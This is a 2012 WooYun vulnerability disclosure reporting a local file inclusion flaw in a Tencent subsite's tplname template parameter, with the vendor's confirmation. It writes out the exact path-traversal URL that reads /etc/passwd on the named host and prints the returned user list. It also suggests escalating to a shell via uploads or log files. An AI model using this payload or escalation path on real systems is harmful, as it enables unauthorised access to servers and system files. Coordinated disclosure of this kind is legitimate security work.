漏洞概要 关注数(24) 关注此漏洞

缺陷编号:wooyun-2012-016546

漏洞标题:腾讯某分站存在本地文件包含

相关厂商:腾讯

漏洞作者: kobin97

提交时间:2012-12-26 16:32

修复时间:2013-02-09 16:32

公开时间:2013-02-09 16:32

漏洞类型:文件包含

危害等级:中

自评Rank:8

漏洞状态:厂商已经确认

漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]

Tags标签: 无

漏洞详情

披露状态:

2012-12-26: 细节已通知厂商并且等待厂商处理中

2012-12-26: 厂商已经确认,细节仅向厂商公开

2013-01-05: 细节向核心白帽子及相关领域专家公开

2013-01-15: 细节向普通白帽子公开

2013-01-25: 细节向实习白帽子公开

2013-02-09: 细节向公众公开

简要描述:

腾讯某分站存在本地文件包含,模板解释哦。。不过。。。

详细说明:

文件包含地址

:



http://cgi.data.digi.qq.com/index.php?mod=search&type=data&site=digi&libid=2&curpage=1&filterattr=115%7C138,138&filtervalue=a%A3%A8%C6%BB%B9%FB%A3%A9%7C3000-3500,3500-4000&orderby=F13%20desc&pagenum=30&tplname=../../../../../../../../../../../../../../../../../../../../../../../../../../../etc/passwd

at:x:25:25:Batch jobs daemon:/var/spool/atjobs:/bin/bash

bin:x:1:1:bin:/bin:/bin/bash

daemon:x:2:2:Daemon:/sbin:/bin/bash

ftp:x:40:49:FTP account:/ftp:/bin/bash

games:x:12:100:Games account:/var/games:/bin/bash

haldaemon:x:101:102:User for haldaemon:/var/run/hal:/bin/false

lp:x:4:7:Printing daemon:/var/spool/lpd:/bin/bash

mail:x:8:12:Mailer daemon:/var/spool/clientmqueue:/bin/false

messagebus:x:100:101:User for D-BUS:/var/run/dbus:/bin/false

nobody:x:65534:65533:nobody:/var/lib/nobody:/bin/bash

ntp:x:74:103:NTP daemon:/var/lib/ntp:/bin/false

postfix:x:51:51:Postfix Daemon:/var/spool/postfix:/bin/false

postgres:x:26:26:PostgreSQL Server:/var/lib/pgsql:/bin/bash

root:x:0:0:root:/root:/bin/bash

sshd:x:71:65:SSH daemon:/var/lib/sshd:/bin/false

suse-ncc:x:102:104:Novell Customer Center User:/var/lib/YaST2/suse-ncc-fakehome:/bin/bash

wwwrun:x:30:8:WWW daemon apache:/var/lib/wwwrun:/bin/false

www:x:30:8:WWW :/var/lib/www:/bin/false

man:x:13:62:Manual pages viewer:/var/cache/man:/bin/bash

news:x:9:13:News system:/etc/news:/bin/bash

uucp:x:10:14:Unix-to-Unix CoPy system:/etc/uucp:/bin/bash

webdev:x:1000:100::/home/webdev:/bin/bash

dev_samhe:x:1001:100::/data/dev_samhe:/bin/bash

webroot:x:1002:100::/data/webroot:/bin/bash

看到参数名为tplname 哦,即模板文件了。

如果网站能上传或有网站日志记录或者能直接拿shell。

找了很久也没找到日志存放的地方,算了。。

漏洞证明:

修复方案:

你们很牛B。

版权声明:转载请注明来源 kobin97@乌云

漏洞回应

厂商回应:

危害等级:高

漏洞Rank:15

确认时间:2012-12-26 17:00

厂商回复:

非常感谢您的报告。这个问题我们已经确认,正在与业务部门进行沟通制定解决方案。如有任何新的进展我们将会及时同步。

最新状态:

暂无